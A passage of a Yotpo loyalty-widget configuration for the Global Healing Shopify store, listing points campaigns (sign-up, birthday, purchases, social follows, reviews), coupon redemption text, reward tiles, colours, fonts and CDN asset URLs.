                      "campaign-item-183591-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-icon-type": "noIcon",
                      "campaign-item-183591-tile-description": "Earn points for an action",
                      "campaign-item-183591-tile-reward": "How to Earn Points",
                      "campaign-item-183591-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-title-font-size": 36,
                      "campaign-item-183591-type": "FreeTextCampaign",
                      "campaign-item-183591-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-exclude_audience_names": "",
                      "campaign-item-690286-hover-view-tile-message": "Get 10 points on your first order",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "customIcon",
                      "campaign-item-690286-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_54_861",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": "All customers",
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-690286-special-reward-headline-title-font-size": "12",
                      "campaign-item-690286-special-reward-tile-border-color": "#000000",
                      "campaign-item-690286-tile-description": "New Member",
                      "campaign-item-690286-tile-reward": "10 POINTS",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 36,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-exclude_audience_names": "",
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "customIcon",
                      "campaign-item-690287-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_37_28_571",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": "All customers",
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-690287-special-reward-headline-title-font-size": "12",
                      "campaign-item-690287-special-reward-tile-border-color": "#000000",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 36,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-exclude_audience_names": "",
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every {{1_local_currency}} you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "customIcon",
                      "campaign-item-690288-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_29_524",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": "All customers",
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-690288-special-reward-headline-title-font-size": "12",
                      "campaign-item-690288-special-reward-tile-border-color": "#000000",
                      "campaign-item-690288-tile-description": "Make a Purchase",
                      "campaign-item-690288-tile-reward": "1 POINT PER {{local_currency_spend}}",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 36,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-exclude_audience_names": "",
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "customIcon",
                      "campaign-item-726558-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_46_427",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": "All customers",
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726558-special-reward-headline-title-font-size": "12",
                      "campaign-item-726558-special-reward-tile-border-color": "#000000",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 POINTS",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 36,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-exclude_audience_names": "",
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "customIcon",
                      "campaign-item-726568-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_04_657",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": "All customers",
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726568-special-reward-headline-title-font-size": "12",
                      "campaign-item-726568-special-reward-tile-border-color": "#000000",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 POINTS",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 36,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-exclude_audience_names": "",
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "customIcon",
                      "campaign-item-726570-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_22_870",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": "All customers",
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726570-special-reward-headline-title-font-size": "12",
                      "campaign-item-726570-special-reward-tile-border-color": "#000000",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 POINTS",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 36,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-exclude_audience_names": "",
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "customIcon",
                      "campaign-item-726580-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_34_998",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": "All customers",
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726580-special-reward-headline-title-font-size": "12",
                      "campaign-item-726580-special-reward-tile-border-color": "#000000",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 POINTS",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 36,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(255,255,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-exclude_audience_names": "",
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "customIcon",
                      "campaign-item-779700-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_18_535",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": "All customers",
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-779700-special-reward-headline-title-font-size": "12",
                      "campaign-item-779700-special-reward-tile-border-color": "#000000",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 POINTS",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 36,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(255,255,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-exclude_audience_names": "",
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "customIcon",
                      "campaign-item-781522-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_56_727",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": "All customers",
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-781522-special-reward-headline-title-font-size": "12",
                      "campaign-item-781522-special-reward-tile-border-color": "#000000",
                      "campaign-item-781522-tile-description": "Autoship Purchase",
                      "campaign-item-781522-tile-reward": "TWO POINTS PER {{local_currency_spend}}",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 36,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(255,255,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-exclude_audience_names": "",
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "customIcon",
                      "campaign-item-826863-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_07_11_17_45_23_683",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": "All customers",
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-826863-special-reward-headline-title-font-size": "12",
                      "campaign-item-826863-special-reward-tile-border-color": "#000000",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 POINTS",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 36,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(255,255,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-exclude_audience_names": "",
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_36_354",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": "All customers",
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-909926-special-reward-headline-title-font-size": "12",
                      "campaign-item-909926-special-reward-tile-border-color": "#000000",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 POINTS",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 36,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(33,71,45,1)",
                      "headline-font-size": 40,
                      "layout-background-color": "#FFFFFF",
                      "layout-background-enabled": "true",
                      "logged-in-non-member-link-destination": "banner_section",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Proxima Nova@|",
                      "primary-font-name-and-url": "filson@700|",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "secondary-text-font-name-and-url": "Proxima Nova@|",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "183591",
                        "690286",
                        "690287",
                        "826863",
                        "726568",
                        "726558",
                        "726580",
                        "1641949",
                        "909926",
                        "690288",
                        "781522",
                        "726570",
                        "1099322",
                        "779700",
                        "1644147"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "https://globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "https://globalhealing.com/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "38270": {
                    instanceId: "38270",
                    instanceVersionId: "323667912",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your points",
                      "coupons-redemption-rule": "100 points equals $10.00",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38269": {
                    instanceId: "38269",
                    instanceVersionId: "358590626",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.7-2348.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_05_22_45_48_313.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": 32,
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(33,71,45,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": 36,
                      "logged-out-headline-text": "",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Miller Display@|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Get 10 points on your first order.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": 24,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "LOG IN",
                      "reward-step-1-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-title-font-size": 32,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": 24,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-title-font-size": 40,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": 24,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-title-font-size": 40,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(204,167,45,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(33,71,45,1)",
                      "view-grid-rectangular-background-color": "rgba(249,242,232,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "38268": {
                    instanceId: "38268",
                    instanceVersionId: "323667914",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@700|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
